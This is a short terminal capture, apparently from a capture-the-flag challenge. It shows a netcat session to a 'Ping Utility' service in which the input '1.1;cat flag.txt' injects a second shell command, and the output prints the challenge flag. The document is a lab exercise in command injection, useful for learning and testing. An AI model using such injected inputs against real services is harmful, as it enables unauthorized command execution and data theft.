 ┌──(MrX㉿DESKTOP-QP3GVT2)-[~/cybersec]
└─$ nc challs.lksjog.cloud 16002
Welcome to Ping Utility!
Enter an IP address to ping:1.1;cat flag.txt
PING 1.1 (1.0.0.1) 56(84) bytes of data.
64 bytes from 1.0.0.1: icmp_seq=1 ttl=59 time=3.47 ms

--- 1.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 3.468/3.468/3.468/0.000 ms
flag{the_comma4nd_inj3ction_was_sucessfully_executed}